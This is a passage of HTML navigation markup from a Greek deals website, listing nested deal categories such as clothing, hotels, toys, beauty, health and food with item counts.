                                                <li class="term-36">
                            <a href="https://www.bonusdeals.gr/deal_category/dancing">Χορός&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-18">
                    <a href="https://www.bonusdeals.gr/deal_category/car-moto">Αυτοκίνητο-Μηχανή&nbsp;<span class="terms_count">(49)</span></a>
                    <ul class="left-submenu children-18" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-480">
                            <a href="https://www.bonusdeals.gr/deal_category/service">Service&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-476">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoinsurance">Ασφάλεια Αυτοκινήτου&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-667">
                            <a href="https://www.bonusdeals.gr/deal_category/bioclean">Βιολογικός καθαρισμός&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-522">
                            <a href="https://www.bonusdeals.gr/deal_category/drivinglicence">Δίπλωμα οδήγησης&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20981">
                            <a href="https://www.bonusdeals.gr/deal_category/kathismaaftokinitou">Κάθισμα Αυτοκινήτου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-485">
                            <a href="https://www.bonusdeals.gr/deal_category/carwash">Πλύσιμο Αυτοκινήτου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-475">
                            <a href="https://www.bonusdeals.gr/deal_category/automotoproducts">Προϊόντα αυτοκινήτου/μηχανής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-223">
                    <a href="https://www.bonusdeals.gr/deal_category/wedding-baptism">Γάμος-Βάπτιση&nbsp;<span class="terms_count">(1)</span></a>
                    <ul class="left-submenu children-223" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-537">
                            <a href="https://www.bonusdeals.gr/deal_category/photovideoevent">Φωτογράφιση-Βιντεοσκόπηση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-270">
                <a href="https://www.bonusdeals.gr/deal_category/contests">Διαγωνισμοί&nbsp;<span class="terms_count">(5)</span></a>
            </li>
                        <li class="term-19">
                <a href="https://www.bonusdeals.gr/deal_category/diaskedasi">Διασκέδαση&nbsp;<span class="terms_count">(23)</span></a>
            </li>
                        <li class="term-217">
                <a href="https://www.bonusdeals.gr/deal_category/diafora">Διάφορα&nbsp;<span class="terms_count">(244)</span></a>
            </li>
                            <li class="has-submenu term-21">
                    <a href="https://www.bonusdeals.gr/deal_category/education">Εκπαίδευση&nbsp;<span class="terms_count">(86)</span></a>
                    <ul class="left-submenu children-21" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-598">
                            <a href="https://www.bonusdeals.gr/deal_category/foreignlanguages">Ξένες γλώσσες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-575">
                            <a href="https://www.bonusdeals.gr/deal_category/beautycare">Ομορφιά &amp; Περιποίηση&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-577">
                            <a href="https://www.bonusdeals.gr/deal_category/programs">Προγράμματα Υπολογιστή&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-597">
                            <a href="https://www.bonusdeals.gr/deal_category/seminars">Σεμινάρια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-799">
                <a href="https://www.bonusdeals.gr/deal_category/coupons">Εκπτωτικά Κουπόνια&nbsp;<span class="terms_count">(13)</span></a>
            </li>
                            <li class="has-submenu term-22">
                    <a href="https://www.bonusdeals.gr/deal_category/clothing">Ενδυση&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-22" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20248">
                            <a href="https://www.bonusdeals.gr/deal_category/accessories">Accessories&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                                <li class="term-571">
                            <a href="https://www.bonusdeals.gr/deal_category/underwear">Εσώρουχα&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-790">
                            <a href="https://www.bonusdeals.gr/deal_category/zaketa">Ζακέτα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22161">
                            <a href="https://www.bonusdeals.gr/deal_category/kalson">Καλσόν&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-22097">
                            <a href="https://www.bonusdeals.gr/deal_category/kaltses">Κάλτσες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-4582">
                            <a href="https://www.bonusdeals.gr/deal_category/kolan">Κολάν&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-574">
                            <a href="https://www.bonusdeals.gr/deal_category/koustoumia">Κουστούμια&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-9638">
                            <a href="https://www.bonusdeals.gr/deal_category/swimsuit">Μαγιό&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-578">
                            <a href="https://www.bonusdeals.gr/deal_category/mplouzes">Μπλούζες&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                                <li class="term-24848">
                            <a href="https://www.bonusdeals.gr/deal_category/mpournouzi">Μπουρνούζι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-579">
                            <a href="https://www.bonusdeals.gr/deal_category/jacket">Μπουφάν&nbsp;<span class="terms_count">(20)</span></a>
                        </li>
                                                <li class="term-4260">
                            <a href="https://www.bonusdeals.gr/deal_category/paidikarouxa">Παιδικά Ρούχα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-791">
                            <a href="https://www.bonusdeals.gr/deal_category/palto">Παλτό&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-792">
                            <a href="https://www.bonusdeals.gr/deal_category/pantelonia">Παντελόνια&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-4581">
                            <a href="https://www.bonusdeals.gr/deal_category/pantofles">Παντόφλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-559">
                            <a href="https://www.bonusdeals.gr/deal_category/shoes">Παπούτσια&nbsp;<span class="terms_count">(45)</span></a>
                        </li>
                                                <li class="term-1707">
                            <a href="https://www.bonusdeals.gr/deal_category/pitzama">Πιτζάμα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24791">
                            <a href="https://www.bonusdeals.gr/deal_category/portofoli">Πορτοφόλι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-518">
                            <a href="https://www.bonusdeals.gr/deal_category/shirts">Πουκάμισο&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-793">
                            <a href="https://www.bonusdeals.gr/deal_category/poulover">Πουλόβερ&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-1706">
                            <a href="https://www.bonusdeals.gr/deal_category/rompa">Ρόμπα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1713">
                            <a href="https://www.bonusdeals.gr/deal_category/tzaket">Τζάκετ&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-470">
                            <a href="https://www.bonusdeals.gr/deal_category/tsantes">Τσάντες&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-519">
                            <a href="https://www.bonusdeals.gr/deal_category/dress">Φορέματα&nbsp;<span class="terms_count">(25)</span></a>
                        </li>
                                                <li class="term-17144">
                            <a href="https://www.bonusdeals.gr/deal_category/foularia">Φουλάρια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-1043">
                            <a href="https://www.bonusdeals.gr/deal_category/foustes">Φούστες&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-591">
                    <a href="https://www.bonusdeals.gr/deal_category/erotic">Ερωτικά&nbsp;<span class="terms_count">(4)</span></a>
                    <ul class="left-submenu children-591" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22072">
                            <a href="https://www.bonusdeals.gr/deal_category/sites-gnorimion">Γνωριμίες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-581">
                    <a href="https://www.bonusdeals.gr/deal_category/pet">Κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                    <ul class="left-submenu children-581" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21026">
                            <a href="https://www.bonusdeals.gr/deal_category/ajesouarkatoikidia">Αξεσουάρ Κατοικιδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21025">
                            <a href="https://www.bonusdeals.gr/deal_category/katoikidiatrofes">Τροφές για κατοικίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-26">
                    <a href="https://www.bonusdeals.gr/deal_category/hotels">Ξενοδοχεία&nbsp;<span class="terms_count">(1399)</span></a>
                    <ul class="left-submenu children-26" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-25215">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia4asteron">Ξενοδοχεία 4 αστέρων&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-25214">
                            <a href="https://www.bonusdeals.gr/deal_category/xenodoxeia5asteron">Ξενοδοχεία 5 αστερων&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-20990">
                            <a href="https://www.bonusdeals.gr/deal_category/hotels-allinclusive">Ξενοδοχεία All Inclusive&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-529">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsx">Ξενοδοχεία Ημιδιαμονής&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-20991">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelsimidiatrofi">Ξενοδοχεία με Ημιδιατροφή&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-21891">
                            <a href="https://www.bonusdeals.gr/deal_category/hotelwithbreakfast">Ξενοδοχεία με πρωινό&nbsp;<span class="terms_count">(31)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-226">
                    <a href="https://www.bonusdeals.gr/deal_category/familychild">Παιδί-Οικογένεια&nbsp;<span class="terms_count">(269)</span></a>
                    <ul class="left-submenu children-226" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20995">
                            <a href="https://www.bonusdeals.gr/deal_category/lego-familychild">LEGO&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20998">
                            <a href="https://www.bonusdeals.gr/deal_category/athlitikapaixnidia">Αθλητικά Παιχνίδια&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                                <li class="term-20997">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikapaixnidia">Βρεφικά Παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20994">
                            <a href="https://www.bonusdeals.gr/deal_category/epitrapeziapaixnidia">Επιτραπέζια παιχνίδια&nbsp;<span class="terms_count">(241)</span></a>
                        </li>
                                                <li class="term-21650">
                            <a href="https://www.bonusdeals.gr/deal_category/kataskeves-touvlakia">Κατασκευές Τουβλάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-17143">
                            <a href="https://www.bonusdeals.gr/deal_category/konsoles">Κονσόλες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-23105">
                            <a href="https://www.bonusdeals.gr/deal_category/koubadakia">Κουβαδάκια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-20999">
                            <a href="https://www.bonusdeals.gr/deal_category/koukles">Κούκλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-23104">
                            <a href="https://www.bonusdeals.gr/deal_category/mpimpero">Μπιμπερο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21648">
                            <a href="https://www.bonusdeals.gr/deal_category/xylinapaixnidia">Ξύλινα Παιχνίδια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21002">
                            <a href="https://www.bonusdeals.gr/deal_category/puzzle">Παζλ&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-499">
                            <a href="https://www.bonusdeals.gr/deal_category/playground">Παιδότοπος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-516">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidia">Παιχνίδια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21001">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiaagoria">Παιχνίδια για Αγόρια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21000">
                            <a href="https://www.bonusdeals.gr/deal_category/paixnidiagiakoritsia">Παιχνίδια για Κορίτσια&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20993">
                            <a href="https://www.bonusdeals.gr/deal_category/mikraoximata">Παιχνίδια με οχήματα&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-23106">
                            <a href="https://www.bonusdeals.gr/deal_category/pipiles">Πιπιλες&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-638">
                            <a href="https://www.bonusdeals.gr/deal_category/sxolika">Σχολικά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21649">
                            <a href="https://www.bonusdeals.gr/deal_category/xnoudota-loutrina-paixnidia">Χνουδωτά-Λούτρινα παιχνίδια&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-29">
                    <a href="https://www.bonusdeals.gr/deal_category/skincare">Περιποίηση-Ομορφιά&nbsp;<span class="terms_count">(616)</span></a>
                    <ul class="left-submenu children-29" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-10554">
                            <a href="https://www.bonusdeals.gr/deal_category/botox-skincare">Botox&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24933">
                            <a href="https://www.bonusdeals.gr/deal_category/facelifting">Lifting&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-490">
                            <a href="https://www.bonusdeals.gr/deal_category/solarium">Solarium&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-482">
                            <a href="https://www.bonusdeals.gr/deal_category/apotrixosi">Αποτρίχωση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-796">
                            <a href="https://www.bonusdeals.gr/deal_category/aromata">Αρώματα&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-24821">
                            <a href="https://www.bonusdeals.gr/deal_category/blefarides">Βλεφαρίδες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-795">
                            <a href="https://www.bonusdeals.gr/deal_category/cosmetics">Καλλυντικά&nbsp;<span class="terms_count">(34)</span></a>
                        </li>
                                                <li class="term-24">
                            <a href="https://www.bonusdeals.gr/deal_category/komotiria">Κομμωτήρια&nbsp;<span class="terms_count">(109)</span></a>
                        </li>
                                                <li class="term-10210">
                            <a href="https://www.bonusdeals.gr/deal_category/makigiaz">Μακιγιαζ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-227">
                            <a href="https://www.bonusdeals.gr/deal_category/nails">Μανικιουρ-Πεντικιουρ&nbsp;<span class="terms_count">(76)</span></a>
                        </li>
                                                <li class="term-489">
                            <a href="https://www.bonusdeals.gr/deal_category/face">Περιποίηση Προσώπου&nbsp;<span class="terms_count">(73)</span></a>
                        </li>
                                                <li class="term-24846">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi-skincare">Τριχόπτωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21428">
                            <a href="https://www.bonusdeals.gr/deal_category/frydia">Φρύδια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-30">
                    <a href="https://www.bonusdeals.gr/deal_category/products">Προϊόντα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-30" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-595">
                            <a href="https://www.bonusdeals.gr/deal_category/camping">Camping&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-474">
                            <a href="https://www.bonusdeals.gr/deal_category/gadgets">Gadgets&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-6494">
                            <a href="https://www.bonusdeals.gr/deal_category/prosfores-supermarket">Super Market&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-690">
                            <a href="https://www.bonusdeals.gr/deal_category/tablet">Tablets&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                                <li class="term-22034">
                            <a href="https://www.bonusdeals.gr/deal_category/balitses">Βαλίτσες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-235">
                            <a href="https://www.bonusdeals.gr/deal_category/books">Βιβλία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-596">
                            <a href="https://www.bonusdeals.gr/deal_category/gardenproducts">Έπιπλα και εργαλεία κήπου&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-451">
                            <a href="https://www.bonusdeals.gr/deal_category/e-cigarette">Ηλεκτρονικό Τσιγάρο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-21009">
                            <a href="https://www.bonusdeals.gr/deal_category/aircondition">Κλιματιστικό&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-446">
                            <a href="https://www.bonusdeals.gr/deal_category/kosmimata">Κοσμήματα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-3802">
                            <a href="https://www.bonusdeals.gr/deal_category/lefkaeidi">Λευκά Είδη&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-656">
                            <a href="https://www.bonusdeals.gr/deal_category/cucina">Μαγειρική&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-3801">
                            <a href="https://www.bonusdeals.gr/deal_category/omprela">Ομπρέλα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-448">
                            <a href="https://www.bonusdeals.gr/deal_category/optical">Οπτικα, γυαλια, φακοι επαφης&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-523">
                            <a href="https://www.bonusdeals.gr/deal_category/bicycle">Ποδήλατο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21526">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaprosopikixrisi">Προϊόντα για προσωπική χρήση&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-21527">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontagiatospiti">Προϊόντα για το σπίτι&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                                <li class="term-447">
                            <a href="https://www.bonusdeals.gr/deal_category/watches">Ρολόγια&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                                <li class="term-24823">
                            <a href="https://www.bonusdeals.gr/deal_category/sentonia-paplomata-kouvertes">Σεντόνια-Παπλώματα-Κουβέρτες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-693">
                            <a href="https://www.bonusdeals.gr/deal_category/stove">Σόμπα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-445">
                            <a href="https://www.bonusdeals.gr/deal_category/products-tv">Τηλεοράσεις&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-453">
                            <a href="https://www.bonusdeals.gr/deal_category/phones">Τηλέφωνα&nbsp;<span class="terms_count">(35)</span></a>
                        </li>
                                                <li class="term-471">
                            <a href="https://www.bonusdeals.gr/deal_category/ypologistes">Υπολογιστές&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-452">
                            <a href="https://www.bonusdeals.gr/deal_category/photos">Φωτογραφία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-450">
                            <a href="https://www.bonusdeals.gr/deal_category/carpets">Χαλιά, Μοκέτες&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            </ul>
                </li>
                        <li class="term-23">
                <a href="https://www.bonusdeals.gr/deal_category/theater-cinema">Σινεμά-Θέατρο&nbsp;<span class="terms_count">(2)</span></a>
            </li>
                        <li class="term-225">
                <a href="https://www.bonusdeals.gr/deal_category/spamassage">Σπα-Μασάζ&nbsp;<span class="terms_count">(74)</span></a>
            </li>
                            <li class="has-submenu term-32">
                    <a href="https://www.bonusdeals.gr/deal_category/taxidia">Ταξίδια&nbsp;<span class="terms_count">(38)</span></a>
                    <ul class="left-submenu children-32" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-249">
                            <a href="https://www.bonusdeals.gr/deal_category/airtickets">Αεροπορικά Εισιτήρια&nbsp;<span class="terms_count">(19)</span></a>
                        </li>
                                                <li class="term-534">
                            <a href="https://www.bonusdeals.gr/deal_category/boattickets">Ακτοπλοϊκά Εισιτήρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-576">
                            <a href="https://www.bonusdeals.gr/deal_category/travelingreece">Εκδρομή Ελλάδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-33">
                    <a href="https://www.bonusdeals.gr/deal_category/health">Υγεία&nbsp;<span class="terms_count">(141)</span></a>
                    <ul class="left-submenu children-33" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-550">
                            <a href="https://www.bonusdeals.gr/deal_category/chekupblood">Aιματολογικό checkup&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-24832">
                            <a href="https://www.bonusdeals.gr/deal_category/aktinografiathorakos">Ακτινογραφία θωρακος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-558">
                            <a href="https://www.bonusdeals.gr/deal_category/checkup">Γενικο Check Up&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21987">
                            <a href="https://www.bonusdeals.gr/deal_category/elegxosthireoeidous">Ελεγχος θυρεοειδούς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-2038">
                            <a href="https://www.bonusdeals.gr/deal_category/kartaygeias">Κάρτα Υγείας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24822">
                            <a href="https://www.bonusdeals.gr/deal_category/mastografia">Μαστογραφία&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-481">
                            <a href="https://www.bonusdeals.gr/deal_category/tooth">Οδοντιατρική&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-22096">
                            <a href="https://www.bonusdeals.gr/deal_category/orthopedika">Ορθοπεδικά&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21989">
                            <a href="https://www.bonusdeals.gr/deal_category/testpap">Τεστ Παπανικολάου&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-21003">
                            <a href="https://www.bonusdeals.gr/deal_category/trixoptosi">Τριχόπτωση&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-34">
                    <a href="https://www.bonusdeals.gr/deal_category/services">Υπηρεσίες&nbsp;<span class="terms_count">(92)</span></a>
                    <ul class="left-submenu children-34" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-15">
                            <a href="https://www.bonusdeals.gr/deal_category/internet">Internet&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                                <li class="term-24809">
                            <a href="https://www.bonusdeals.gr/deal_category/service-pc-laptop">Service Υπολογιστή - Laptop&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-551">
                            <a href="https://www.bonusdeals.gr/deal_category/apolimansipolikatikias">Απολύμανση Πολυκατοικίας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-24810">
                            <a href="https://www.bonusdeals.gr/deal_category/ektyposi-fotografion">Εκτύπωση Φωτογραφιών&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                                <li class="term-484">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanservices">Καθαρισμός&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22077">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismoskaminadas">Καθαρισμος καμιναδας&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-547">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanclothes">Καθαρισμός Ρούχων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-24790">
                            <a href="https://www.bonusdeals.gr/deal_category/katharismossaloniou">Καθαρισμός Σαλονιου&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-532">
                            <a href="https://www.bonusdeals.gr/deal_category/cleanbedmattress">Καθαρισμός Στρωμάτων&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-528">
                            <a href="https://www.bonusdeals.gr/deal_category/carpetclean">Καθαρισμός Χαλιών&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-517">
                            <a href="https://www.bonusdeals.gr/deal_category/accounting">Λογιστικό γραφείο&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-673">
                            <a href="https://www.bonusdeals.gr/deal_category/solarwaterheaterservice">Συντήρηση ηλιακού θερμοσίφωνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-674">
                            <a href="https://www.bonusdeals.gr/deal_category/burnerservice">Συντήρηση καυστήρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-635">
                            <a href="https://www.bonusdeals.gr/deal_category/airconditionservice">Συντήρηση Κλιματιστικού&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-35">
                    <a href="https://www.bonusdeals.gr/deal_category/food">Φαγητό - Γλυκό&nbsp;<span class="terms_count">(63)</span></a>
                    <ul class="left-submenu children-35" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21245">
                            <a href="https://www.bonusdeals.gr/deal_category/burger-food">Burger&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-496">
                            <a href="https://www.bonusdeals.gr/deal_category/pizza">Pizza&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                                <li class="term-487">
                            <a href="https://www.bonusdeals.gr/deal_category/estiatoria">Εστιατόριο&nbsp;<span class="terms_count">(23)</span></a>
                        </li>
                                                <li class="term-548">
                            <a href="https://www.bonusdeals.gr/deal_category/kinezikikouzina">Κινέζικη κουζίνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-21240">
                            <a href="https://www.bonusdeals.gr/deal_category/krepes">Κρέπες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-493">
                            <a href="https://www.bonusdeals.gr/deal_category/mezedopolio">Μεζεδοπωλείο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-539">
                            <a href="https://www.bonusdeals.gr/deal_category/souvlaki">Σουβλάκι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-20983">
                    <a href="https://www.bonusdeals.gr/deal_category/farmakeio">Φαρμακείο&nbsp;<span class="terms_count">(26)</span></a>
                    <ul class="left-submenu children-20983" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-20984">
                            <a href="https://www.bonusdeals.gr/deal_category/antiiliaka">Αντιηλιακά&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                                <li class="term-20985">
                            <a href="https://www.bonusdeals.gr/deal_category/vitamines-simpliromatadiatrofis">Βιταμίνες - Συμπληρωματα Διατροφής&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-21524">
                            <a href="https://www.bonusdeals.gr/deal_category/kollagona">Κολλαγόνα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                                <li class="term-24816">
                            <a href="https://www.bonusdeals.gr/deal_category/pampers-farmakeio">Παμπερς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-20986">
                            <a href="https://www.bonusdeals.gr/deal_category/proiontaadynatismatos">Προϊόντα αδυνατίσματος&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                                <li class="term-20987">
                            <a href="https://www.bonusdeals.gr/deal_category/prosopikifrontida">Προσωπική φροντίδα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-20988">
                            <a href="https://www.bonusdeals.gr/deal_category/farmaka">Φάρμακα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-21020">
                    <a href="https://www.bonusdeals.gr/deal_category/fyta">Φυτά&nbsp;<span class="terms_count">(0)</span></a>
                    <ul class="left-submenu children-21020" >
